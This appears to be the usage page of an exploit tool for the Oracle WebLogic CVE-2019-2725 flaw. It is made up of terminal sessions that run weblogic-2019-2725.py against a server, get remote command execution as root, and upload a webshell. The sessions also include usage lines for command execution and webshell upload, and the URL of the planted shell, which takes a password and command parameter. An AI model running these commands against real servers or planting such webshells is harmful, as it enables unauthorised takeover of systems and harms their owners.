 Cmder
[I 210219 09:46:51 weblogic-2019-2725:37]
whoami :
root
(root@DESKTOP-GSG4F7H)-[/tmp]
#
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 weblogic-2019-2725.py 10.3.6 http://172.19.142.246:7001 whoami
命令执行：
python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
python weblogic-2019-2725.py  10.3.6  http//:ip:port
python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 210219 09:59:50 weblogic-2019-2725:37]
whoami :
root
(root@DESKTOP-GSG4F7H)-[/tmp]
# python3 weblogic-2019-2725.py 10.3.6 http://172.19.142.246:7001
命行：
python weblogic-2019-2725.py 10.3.6  http//:127.0.0.1:7001  cmd
python weblogic-2019-2725.py 12.1.3  http//:127.0.0.1:7001  cmd
上传webshell
python weblogic-2019-2725.py  10.3.6  http//:ip:port
python weblogic-2019-2725.py  12.1.3  http//:ip:port
[I 210219 09:59:55 weblogic-2019-2725:116]
Shell地址： http://172.19.142.246:7001/bea_wls_internal/demo.jsp?pwd=admin&cmd=ipconfig
(root@DESKTOP-GSG4F7H)-[/tmp]
#